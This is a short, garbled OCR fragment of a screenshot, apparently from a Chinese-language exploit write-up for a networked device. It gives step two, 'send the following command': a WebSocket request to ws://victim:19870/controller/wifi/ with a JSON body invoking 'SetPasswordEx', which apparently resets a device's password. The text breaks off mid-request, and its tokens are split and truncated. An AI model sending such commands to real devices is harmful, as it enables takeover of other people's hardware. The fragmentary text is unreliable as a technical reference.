
"FILE":"1d9776fab950ec3f441909deafe56b1
2.发送以下命令
ws://victim:19870/controller/wifi/<FIL
{
"SEQ"
:
"12345"
,
"CMD"
:
"SetPasswordEx"
,